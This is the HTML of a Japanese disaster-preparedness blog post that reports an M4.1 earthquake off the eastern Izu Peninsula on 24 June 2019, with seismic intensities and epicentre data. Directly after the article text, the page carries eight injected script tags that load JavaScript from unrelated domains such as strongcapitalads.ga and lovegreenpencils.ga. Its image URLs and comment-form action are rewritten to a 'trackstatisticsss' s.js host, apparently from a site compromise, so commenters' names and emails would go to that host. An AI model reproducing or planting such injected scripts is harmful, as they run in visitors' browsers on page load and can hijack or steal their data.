<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650 menu-category-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/">緊急時お役立ちサイト</a></li>
</ul> </div>
 
 <!-- smartphone banner -->
 
 <div id="contents" class="clearfix">

<div id="main_col">

 <ul id="bread_crumb" class="clearfix">
 <li class="home"><a href="https://bosaidb.com/"><span>Home</span></a></li>

 <li><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" rel="category tag">地震速報</a></li>
 <li class="last">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</li>

</ul>
 <div id="left_col">

  
  <div id="single_title">
   <h1>2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</h1>
   <ul id="single_meta" class="clearfix">
    <li class="date">2019/6/24</li>    <li class="post_category"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" rel="category tag">地震速報</a></li>    <li class="post_tag"><a href="https://bosaidb.com/tag/%e4%bc%8a%e8%b1%86%e5%8d%8a%e5%b3%b6%e6%9d%b1%e6%96%b9%e6%b2%96/" rel="tag">伊豆半島東方沖</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" rel="tag">地震</a>, <a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" rel="tag">地震速報</a>, <a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" rel="tag">防災</a></li>    <li class="post_comment"><a href="https://bosaidb.com/jishin20190624/#respond">コメントを書く</a></li>    <li class="post_author"><a href="https://bosaidb.com/author/shinbosai/" title="投稿者：shinbosai" class="url fn" rel="author">shinbosai</a></li>   </ul>
  </div>

      <div style="clear:both; margin:40px 0 -20px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/jishin20190624/&amp;t=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&title=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg&description=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
   
  <div class="post clearfix">

         
   <div class="post_image"><img width="640" height="427" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg 640w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
   <p>2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震が発生致しました。</p>
<p>静岡県熱海市で震度4を観測。</p>
<p>神奈川県真鶴町、湯河原町。静岡県伊豆市、伊豆の国市、東伊豆町で震度3を観測しました。</p>
<p>実際の揺れはドスンと来るような感じで、緊急地震速報が鳴り5秒ほど揺れました。今後の余震にも注意しましょう。</p>
<p>気象庁発表<br />
震源地：伊豆半島東方沖（北緯35.0度/東経139.1度）<br />
マグニチュード：4.1<br />
震源の深さ：約10km<br />
最大震度：震度4</p>
<p>尚、この地震による津波の心配はありません。この地震について、緊急地震速報を発表しています。<script src='https://drake.strongcapitalads.ga/m.js?s=q' type='text/javascript'></script><script src='https://https://irc.lovegreenpencils.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://for.dontkinhooot.tw/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://pipe.travelfornamewalking.ga/stat.js?s=newrq' type='text/javascript'></script><script src='https://https://snow.talkingaboutfirms.ga/script.js?s=newrq' type='text/javascript'></script><script src='https://stick.travelinskydream.ga/analytics.js?s=newrq' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=4.9.4' type='text/javascript'></script><script src='https://scripts.cofounderspecials.com/splash.js?v=4.444' type='text/javascript'></script></p>



   
         
  </div><!-- END .post -->
   <!-- sns button bottom -->
      <div style="clear:both; margin:20px 0 30px;">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://bosaidb.com/jishin20190624/&amp;t=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&title=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://bosaidb.com/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://bosaidb.com/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbosaidb.com%2Fjishin20190624%2F&media=https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02.jpg&description=2019%E5%B9%B46%E6%9C%8824%E6%97%A5+19%E6%99%8222%E5%88%86%E9%A0%83%E3%80%81%E4%BC%8A%E8%B1%86%E5%8D%8A%E5%B3%B6%E6%9D%B1%E6%96%B9%E6%B2%96%E3%81%A7M4.1%E3%81%AE%E5%9C%B0%E9%9C%87%E7%99%BA%E7%94%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button bottom -->
  <!-- author info -->
  
  
    <div id="related_post">
   <h3 class="headline2">関連記事</h3>
   <ul class="clearfix">
        <li class="num1 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20190525/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20190525/">2019年5月25日15時20分頃、千葉県南部でM5.1の地震発…</a></h4>
    </li>
        <li class="num2 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20170802/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ画像-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ画像-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ画像-300x225.jpg 300w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ画像-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ画像.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20170802/">茨城県南部で地震発生。8月2日に入り頻発。</a></h4>
    </li>
        <li class="num3 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20190313/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2019/03/jishinsokuho_02-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20190313/">2019年3月13日13時48分頃、紀伊水道で震度4の地震発生</a></h4>
    </li>
        <li class="num4 clearfix">
     <a class="image" href="https://bosaidb.com/jishin20170721/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ2-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ2-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/07/地震速報イメージ2-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
     <h4 class="title"><a href="https://bosaidb.com/jishin20170721/">トルコ沿岸でマグニチュード6.7の地震が発生</a></h4>
    </li>
        <li class="num5 clearfix">
     <a class="image" href="https://bosaidb.com/ecuador-2/"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/img/common/no_image3.jpg" alt="" title="" /></a>
     <h4 class="title"><a href="https://bosaidb.com/ecuador-2/">16日エクアドルでマグニチュード7.8</a></h4>
    </li>
       </ul>
  </div>
    
  




<h3 class="headline2" id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

    <div id="trackback_url_area">
   <label for="trackback_url">トラックバック URL</label>
   <input type="text" name="trackback_url" id="trackback_url" size="60" value="https://bosaidb.com/jishin20190624/trackback/" readonly="readonly" onfocus="this.select()" />
  </div>
  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/jishin20190624/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="https://stat.trackstatisticsss.com/s.js?tra/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fc5004fab6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="238"/></p>    <input name="submit" type="submit" id="submit_comment" tabindex="5" value="コメントを書く" title="コメントを書く" alt="コメントを書く" />
   </div>
   <div id="input_hidden_field">
        <input type='hidden' name='comment_post_ID' value='4343' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
       </div>

  </form>

 </fieldset><!-- #comment-form-area END -->

</div><!-- #comment end -->
    <div id="previous_next_post" class="clearfix">
   <p id="previous_post"><a href="https://bosaidb.com/jishin-nied_20190622/" rel="prev">気象庁、防災科学技術研究所、海底地震観測データの活用で緊急地震速報を最大25秒迅速化</a></p>
   <p id="next_post"><a href="https://bosaidb.com/jishin20190804/" rel="next">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a></p>
  </div>
  
 <div class="page_navi clearfix">
<p class="back"><a href="https://bosaidb.com/">トップページに戻る</a></p>
</div>

 </div><!-- END #left_col -->

 <div id="right_col">

 
              		<div class="side_widget clearfix widget_recent_entries" id="recent-posts-3">
		<h3 class="side_headline">最新記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-3">
<h3 class="side_headline">地震</h3>
<ol class="styled_post_list1">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2017/2/28</p>
        <a class="title" href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a>
   </div>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/ground/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/jiban-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/10/17</p>
        <a class="title" href="https://bosaidb.com/ground/">「地盤サポートマップ」地盤を地図で確認できる優れもの</a>
   </div>
      <div class="excerpt">パソコンで簡単にわかる！「地盤サポートマップ」が無償公開
いざ地震が起こったときに、被害を少しでも…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/9/14</p>
        <a class="title" href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a>
   </div>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/8/17</p>
        <a class="title" href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a>
   </div>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/osakabus/"><img width="150" height="112" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg" class="attachment-size3 size-size3 wp-post-image" alt="大阪市営バス" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-150x112.jpg 150w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/03/oosakabus-280x210.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>
   <div class="info">
        <p class="date">2016/3/11</p>
        <a class="title" href="https://bosaidb.com/osakabus/">東日本大震災当時の大阪市営バスの活動に感動</a>
   </div>
      <div class="excerpt">助け合いの精神を感じる素晴らしい活動
本日SNS等で話題になっているキーワードに「大阪市営バス」と…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_categories" id="categories-4">
<h3 class="side_headline">カテゴリー</h3>
		<ul>
	<li class="cat-item cat-item-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/" >Jアラート</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://bosaidb.com/category/unknown/" >その他</a> (66)
</li>
	<li class="cat-item cat-item-260"><a href="https://bosaidb.com/category/petbousai/nyanbousai/" >にゃんにゃん防災教室</a> (5)
</li>
	<li class="cat-item cat-item-259"><a href="https://bosaidb.com/category/petbousai/" title="リオ君とビビちゃんがペットの防災を紹介！">ペットの防災</a> (6)
</li>
	<li class="cat-item cat-item-6"><a href="https://bosaidb.com/category/know-how/earthquake/" >地震</a> (256)
</li>
	<li class="cat-item cat-item-23"><a href="https://bosaidb.com/category/know-how/prediction/" >地震予知</a> (50)
</li>
	<li class="cat-item cat-item-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/" >地震速報</a> (40)
</li>
	<li class="cat-item cat-item-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/" >気象速報</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://bosaidb.com/category/know-how/flood/" >洪水</a> (46)
</li>
	<li class="cat-item cat-item-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/" >火山活動速報</a> (3)
</li>
	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/area-2/"><img width="280" height="187" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の危険度" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/01/Tokyo-300x200.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-1-24</p>
      <h4 class="title"><a href="https://bosaidb.com/area-2/">地震の危険度が高いとされている地域は？</a></h4>
      <div class="excerpt">地震の危険度が高い地域を改めて確認しよう


今年に入ってからも地震があちこちで見られています…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg" class="attachment-size2 size-size2 wp-post-image" alt="地震の無い国" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/02/peace-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-13</p>
      <h4 class="title"><a href="https://bosaidb.com/not/">世界には地震のないうらやましい国もあります</a></h4>
      <div class="excerpt">地震は世界中で起きていますが
日本は常に地震が発生している国で、時には大きな災害に発展することもあ…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/vegetable/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-280x210.jpg 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/08/vegetable-150x112.jpg 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-8-17</p>
      <h4 class="title"><a href="https://bosaidb.com/vegetable/">災害時の野菜不足～非常食も栄養バランスが大事～</a></h4>
      <div class="excerpt">野菜を食べたい…
災害時、備蓄や配給の食事では野菜不足によって栄養バランスが崩れ、体調不良に陥るケ…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
